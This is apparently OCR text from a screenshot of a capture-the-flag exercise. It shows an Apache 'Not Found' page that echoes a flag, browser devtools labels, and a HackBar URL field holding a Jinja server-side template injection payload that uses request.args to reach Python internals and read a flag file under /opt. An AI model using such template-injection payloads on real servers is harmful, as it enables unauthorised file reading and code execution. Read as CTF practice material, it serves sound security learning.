 Not Found
The requested URL /cyberpeace{92cd86cca8bbaede5621e89602837a32}
was not found on this server.
Apache/2.4.10 (Debian) Server at 111.200.241.244 Port 57928
控制台 网络 元素 源代码 应用程序 网络控制台 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://111.200.241.244:57928/{{''[request.args.a][request.args.b][2][request.args.c]()[40]
('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?
Enable POST